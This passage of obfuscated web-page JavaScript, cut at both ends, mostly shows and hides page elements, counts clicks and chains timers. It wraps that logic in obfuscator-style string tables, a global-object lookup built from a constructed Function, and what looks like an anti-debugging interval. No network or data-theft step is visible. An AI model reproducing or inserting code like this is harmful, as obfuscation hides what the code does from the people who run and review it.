_0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return 